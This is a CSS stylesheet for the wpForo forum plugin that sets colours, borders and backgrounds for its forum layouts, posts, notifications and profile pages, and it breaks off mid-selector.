#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-head{color: #555555; border-bottom: 2px solid #ff812d;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content{ color: #555555;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #666666; text-shadow: 0 0 3px #cccccc;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#666666;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li:hover{background: #f5f5f5;}
#wpforo #wpforo-wrap .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #ff812d;}

#wpf-widget-profile .wpf-notifications{background: #EFEFEF; border-top: 2px solid #555555; border-bottom:5px solid #555555;}
#wpf-widget-profile .wpf-notifications .wpf-notification-head{color: #555555; border-bottom: 2px solid #ff812d;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content{ color: #555555;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li{border-bottom: 1px solid #dfdfdf;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li .wpf-nleft i{color: #666666; text-shadow: 0 0 3px #cccccc;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content .wpf-ndesc{color:#666666;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover{background: #f5f5f5;}
#wpf-widget-profile .wpf-notifications .wpf-notification-content li:hover .wpf-nleft i{color: #ff812d;}


#wpforo #wpforo-wrap #wpforo-poweredby{ background-color:#555555; color: #ffffff; }
#wpforo #wpforo-wrap #wpforo-poweredby a{ color: #ffffff; }
#wpforo #wpforo-wrap #wpforo-title{ color:#333333;}
#wpforo #wpforo-wrap #wpforo-description{color:#555555;border-bottom:1px solid #cccccc;}

#wpforo #wpforo-wrap a { color: #3f7796; }
#wpforo #wpforo-wrap a:visited { color: #3f7796; }
#wpforo #wpforo-wrap a:hover{ color: #659fbe;}
#wpforo #wpforo-wrap a:active { color: #659fbe; }

#wpforo #wpforo-wrap .wpflink { color: #3f7796; }
#wpforo #wpforo-wrap .wpflink:hover { color: #659fbe; }

#wpforo #wpforo-wrap pre { border:#e6e6e6 1px solid; background:#dff4ff; }

.wpfcl-a{ color:#659fbe!important; }
.wpfbg-a{ background-color:#659fbe!important; }
.wpfcl-b{ color:#43a6df!important; }
.wpfbg-b{ background-color:#43a6df!important; }
.wpfcl-0{ color:#999999!important; }
.wpfbg-0{ background-color:#999999!important; }
.wpfcl-1{ color:#555555!important; }
.wpfbg-1{ background-color:#555555!important; }
.wpfcl-2{ color:#777777!important; }
.wpfbg-2{ background-color:#777777!important; }
.wpfcl-3{ color:#ffffff!important; }
.wpfbg-3{ background-color:#ffffff!important; }
.wpfcl-4{ color:#72ccfc!important;}
.wpfbg-4{ background-color:#72ccfc!important; }
.wpfcl-5{ color:#ff812d!important; }
.wpfbg-5{ background-color:#ff812d!important; }
.wpfcl-6{ color:#0099cc!important; }
.wpfbg-6{ background-color:#0099cc!important; }
.wpfcl-7{ color:#e6e6e6!important; }
.wpfbg-7{ background-color:#e6e6e6!important; }
.wpfcl-8{ color:#4dca5c!important; }
.wpfbg-8{ background-color:#4dca5c!important; }
.wpfcl-9{ color:#f5f5f5!important; }
.wpfbg-9{ background-color:#f5f5f5!important; }

#wpforo #wpforo-wrap .author-rating {  border: 1px solid #e6e6e6; background: #f5f5f5; }
#wpforo #wpforo-wrap .wpf-author-nicename{ color:#777777;}
#wpforo #wpforo-wrap .wpforo-admin-note{ border: 1px solid #e6e6e6; background: #ffffff; }

#wpforo #wpforo-wrap .wpf-breadcrumb .wpf-root{ border-left:1px solid #666666; }
#wpforo #wpforo-wrap .wpf-breadcrumb a.wpf-end { background: transparent!important; }
#wpforo #wpforo-wrap .wpf-breadcrumb a.wpf-end:hover{ background: transparent!important; }
#wpforo #wpforo-wrap .wpf-breadcrumb a { color:#666666;}
#wpforo #wpforo-wrap .wpf-breadcrumb div:hover{ background:#f5f5f5; }
#wpforo #wpforo-wrap .wpf-breadcrumb div:hover:after { background:#f5f5f5; }
#wpforo #wpforo-wrap .wpf-breadcrumb div.active{ background:#f5f5f5; color:#4a8eb3; }
#wpforo #wpforo-wrap .wpf-breadcrumb div.active:after { background:#f5f5f5; }
#wpforo #wpforo-wrap .wpf-breadcrumb div:after { background: #ffffff; }
#wpforo #wpforo-wrap .wpf-breadcrumb div.active:after { background: #f5f5f5; }

#wpforo #wpforo-wrap .wpforo-post .wpforo-post-content img,
#wpforo #wpforo-wrap .wpforo-revision-body img{ border:#e6e6e6 1px solid; background:#ffffff; }
#wpforo #wpforo-wrap .wpforo-post blockquote,
#wpforo #wpforo-wrap .wpforo-revision-body blockquote{ border:#999999 1px dotted; background:#e6e6e6; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-code,
#wpforo #wpforo-wrap .wpforo-revision-body .wpforo-post-code{ border:#e6e6e6 1px solid; background:#e6e6e6; }
#wpforo #wpforo-wrap .wpforo-post code,
#wpforo #wpforo-wrap .wpforo-revision-body code{ border:#e6e6e6 1px solid; background:#e6e6e6; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-code-title,
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-code-title{ border-bottom:#e6e6e6 1px solid;}
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-attachments{ border:#ffffff 1px dotted; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-attachments img{border:#e6e6e6 2px solid; background:#ffffff; }
#wpforo #wpforo-wrap .wpforo-post .wpforo-post-signature{ border-top:#659fbe 1px dotted; color:#777777;}
#wpforo #wpforo-wrap .wpforo-post .wpforo-membertoggle i{ color:#3f7796;}
#wpforo #wpforo-wrap .wpf-mod-message{color:#ff812d}

#wpforo #wpforo-wrap .wpforo-topic-badges{ background-color:#f5f5f5; }
#wpforo #wpforo-wrap .wpf-unread-forum .wpforo-forum-icon i,
#wpforo #wpforo-wrap .wpforo-subforum .wpf-unread-forum i{ color:#659fbe!important;}

#wpforo #wpforo-wrap .wpf-post-starter{background: #ffffff; border: 1px solid #e6e6e6; color: #3f7796;}

#wpforo #wpforo-wrap .wpfl-1 .wpforo-category{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-1 .cat-title{ color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-1 .cat-stat-posts { color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-1 .cat-stat-topics {color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-1 .forum-wrap{ border-top:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-forum{ background-color:#f5f5f5; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-forum-description{color:#777777; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-subforum{ border-top:#dadada 1px dotted; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-forum-footer{ color:#999999; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-topics{ background-color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-topics-tab{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-topics-list{ color:#555555; border-bottom:#cccccc 0 solid; }

	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-head{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-1 .head-title{ color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-1 .head-stat-posts { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-1 .head-stat-views { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-1 .topic-wrap{ border-top:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic{ background-color:#f5f5f5; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-info{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-stat-posts{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-topic-stat-views{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-posts{ background-color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-posts-tab{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-1 .wpforo-last-posts-list{ color:#555555; border-bottom:#cccccc 0 solid; }

		#wpforo #wpforo-wrap .wpfl-1 .post-wrap{ border-top:none; border-bottom:#e6e6e6 3px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post-head{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post{ background-color:#f5f5f5; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #e6e6e6; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .avatar{ background:#ffffff; border:#e6e6e6 2px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .author-rating{ border:1px solid #e6e6e6; background:#f5f5f5; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .bottom { border-top:#e6e6e6 1px solid; }
		#wpforo #wpforo-wrap .wpfl-1 .wpforo-post .bottom .reacted-users a{ color:#ff812d; }

#wpforo #wpforo-wrap .wpfl-2 .wpforo-category{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-2 .cat-title{ color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-2 .cat-lastpostinfo{ color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-2 .forum-wrap{ border-top:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum{ background-color:#f5f5f5;}
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-icon{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-info{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-subforum{  border-top:#dadada 1px dotted;}
#wpforo #wpforo-wrap .wpfl-2 .wpforo-forum-stat{ color:#ff812d; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-last-post{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-last-post-avatar{ color:#555555 }
#wpforo #wpforo-wrap .wpfl-2 .wpforo-last-post-avatar img{ background:#ffffff; border:1px solid #cccccc; }

	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-head{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-2 .head-title{ color:#ffffff;}
	#wpforo #wpforo-wrap .wpfl-2 .head-stat-posts { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-2 .head-stat-views { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-2 .head-stat-lastpost { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-2 .topic-wrap{ border-top:#cccccc 1px solid; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic{ background-color:#f5f5f5; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-avatar{color:#555555; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-avatar img{ background:#ffffff; border:1px solid #cccccc; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-info{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-posts{ color:#555555;}
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-views{ color:#555555;}
	#wpforo #wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost{ color:#555555;}

		#wpforo #wpforo-wrap .wpfl-2 .post-wrap{ border-top:#e6e6e6 1px solid;  }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post-head{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post{ background-color:#ffffff; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right{ background:#f5f5f5; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom{ border-top:#ffffff 1px solid; background:#ffffff; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .avatar{ background:#ffffff; border:#e6e6e6 2px solid; }
		#wpforo #wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom .cbleft a{color:#ff812d;}

#wpforo #wpforo-wrap .wpfl-3 .wpforo-category{ background-color: #43a6df;border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-3 .cat-title{ color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-3 .cat-stat-posts { color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-3 .cat-stat-answers { color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-3 .cat-stat-questions { color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-3 .forum-wrap{ border-top:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum{ background-color:#f5f5f5; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-icon{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-info{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-subforum{ border-top:#dadada 1px dotted; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-footer{ color:#999999; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{color:#555555;}
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions{color:#555555;}
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topics{ background-color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topics-tab{ color:#555555; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topics-list{ color:#555555; border-bottom:#cccccc 0 solid; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic-posts{ background:#f5f5f5; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic .votes{ background:#f5f5f5; }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic .answers{ background:#f5f5f5;  }
#wpforo #wpforo-wrap .wpfl-3 .wpforo-last-topic .views{background:#f5f5f5; }

	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-head{ background-color: #43a6df; border-bottom:#cccccc 2px solid; }
	#wpforo #wpforo-wrap .wpfl-3 .head-title{ color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-3 .head-stat-posts { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-3 .head-stat-lastpost { color:#ffffff; }
	#wpforo #wpforo-wrap .wpfl-3 .topic-wrap{ border-top:#ffffff 1px solid; border-bottom:#e6e6e6 1px solid; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic{ background-color:#f5f5f5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-avatar{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-avatar img{ background:#ffffff; border:1px solid #cccccc; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-info{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-stat-lastpost{ color:#555555; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-status .votes{ background:#f5f5f5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic-status .answers{ background:#f5f5f5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic .views{ background:#f5f5f5; }
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic .count{border-right:1px solid #e6e6e6; border-top:1px solid #e6e6e6;border-left:1px solid #e6e6e6;}
	#wpforo #wpforo-wrap .wpfl-3 .wpforo-topic .wpforo-label{border-right:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6;border-left:1px solid #e6e6e6;}

		#wpforo #wpforo-wrap .wpfl-3 .post-wrap{ border-top:#e6e6e6 1px solid;  }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post-head{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post{ background-color:#ffffff; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-tags{ background-color:#f5f5f5; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-answer{ color:#00a636; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-not-answer{ color:#999999!important; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right{ background:#f5f5f5; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px dotted #e6e6e6; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-tool-bar{ border-top:1px dotted #e6e6e6; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-signature-content{ border-top:#659fbe 1px dotted; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data-content{ border:#ffffff 1px solid; background:#dff4ff;}
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data .avatar{ background:#ffffff;  border:1px solid #cccccc; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-comment{ background-color:#ffffff; }
		#wpforo #wpforo-wrap .wpfl-3 .wpforo-comment .wpf-right{  background:#f5f5f5; }


#wpforo #wpforo-wrap .wpfl-4 .wpforo-category{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .cat-title{ color:#ffffff; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post-head{ background-color: #43a6df; border-bottom:#cccccc 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #e6e6e6; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .avatar{ background:#ffffff; border:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .author-rating{ border:1px solid #e6e6e6; background:#f5f5f5; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .bottom { border-top:#e6e6e6 1px solid; }
#wpforo #wpforo-wrap .wpfl-4 .wpforo-post .bottom .reacted-users a{ color:#ff812d; }
#wpforo #wpforo-wrap .wpf-circle{box-shadow: 0 0 1px #999999; }
#wpforo #wpforo-wrap .wpfl-4 .wpf-head-bar {background: #f5f5f5;border-top: #cccccc 1px solid;border-bottom: 1px solid #dadada;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest,
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest,
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved,
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved{color:#777777;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover{color:#0099cc;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover{color:#ff812d;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover{color:#00a636;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover{color:#777777;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest.wpf-active{border-color:#0099cc;color:#0099cc;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest.wpf-active{border-color:#ff812d;color:#ff812d;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved.wpf-active{border-color:#00a636;color:#00a636;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover,#wpforo #wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved.wpf-active{border-color:#777777;color:#777777;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-forums{color: #43a6df;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item{background-color: #f5f5f5; border-bottom: 1px solid #dadada;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item:nth-child(even){ border-left: 3px solid #ffffff;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #555555;}
#wpforo #wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #659fbe;}

    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpf-thread{ border-bottom: 1px solid #cccccc; }
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads-head{ border-bottom: 1px solid #cccccc;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads-label{border-bottom:1px dashed #999999; color: #666666;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads-head .wpf-head-box{ color: #666666;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-thread-body {color:#555555;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags .wpf-tags-text i{color: #999999;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a{color: #777777;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a:hover{color: #659fbe;}
    #wpforo #wpforo-wrap .wpfl-4 .wpf-thread-users a img{background-color: #ffffff;}
    #wpforo #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head{ background: #43a6df; color: #ffffff; border-bottom: 2px solid #cccccc; }
    #wpforo #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head .wpf-head-box{color: #ffffff;}
    #wpforo #wpforo-wrap .wpft-topic .wpfl-4 .wpf-thread{background-color: #f5f5f5;}

        #wpforo #wpforo-wrap .wpfl-4 .wpforo-topic-meta .wpforo-tags .wpf-tags-title i{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-left .wpf-author-posts{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top{ border-bottom: 1px dashed #cccccc;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top .wpf-post-date{color:#999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-bottom .wpf-author{color:#999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content{ background: #f5f5f5;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot{ background: #f5f5f5; border-top: #dadada 1px solid;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reaction-wrap .wpf-like-count{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action{background: #E6E6E6;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply:hover .wpf-action{color: #ffffff; background: #659fbe;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons:hover .wpf-action{color: #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action{ color: #cccccc; }
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action:hover{ color: #3f7796;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i{color: #659fbe;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i{color: #659fbe;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i{color: #659fbe;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i{color: #659fbe;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i:hover,
        #wpforo #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i:hover{ color: #3f7796;}

        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-post-replies-info{color: #43a6df;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-prsep{border-bottom: 1px dashed #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpforo-ttgg i{color: #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author-avatar .avatar{background: #ffffff; border: 1px solid #dadada;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author .wpforo-memberinfo{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-post-date{color:#999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content{border: 1px solid #dadada; background-color: #FAFAFA;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree{border-bottom: 1px dashed #cccccc;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree i{color: #999999;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item em{color: #777777;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar{background: #ffffff; border: 1px solid #43a6df;}
        #wpforo #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-content-foot{border-top: #dadada 1px solid;}
        #wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer {background: #f5f5f5;}
        #wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .reacted-users:not(:empty){ border-top: 1px dashed #cccccc;}
        #wpforo #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .reacted-users a{ color:#ff812d; }
        #wpforo #wpforo-wrap .wpfl-4 .wpf-replies-sep{border-bottom: 1px solid #cccccc; color: #999999;}


#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item{background:#ffffff; color: #777777; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item:hover{background:#ffffff; color: #43a6df;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item{color:#43a6df; border-right:1px solid #43a6df;}
#wpforo #wpforo-wrap .wpf-profile-section{color: #666666;}
#wpforo #wpforo-wrap .wpf-profile-section .wpf-profile-section-head{border-bottom:1px solid #dadada;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-label{ border-bottom:#ffffff 1px solid; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field{ border-bottom:#ffffff 1px solid; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="file"],
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="password"],
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="text"],
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field select,
#wpforo #wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field textarea { color:#555555; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-left{  }
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-display-name{ color:#3f7796; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data{ color:#3f7796; }
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item{ color:#3f7796;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap{background:#ffffff;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap .rating-bar-cell{color:#ffffff;}

#wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom{ border-bottom: 2px solid #e6e6e6;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{ background: #f5f5f5; color:#555555;}
#wpforo #wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu{ border-right:#ffffff 1px solid; }

#wpforo #wpforo-wrap .wpforo-profile-head .wpforo-active,
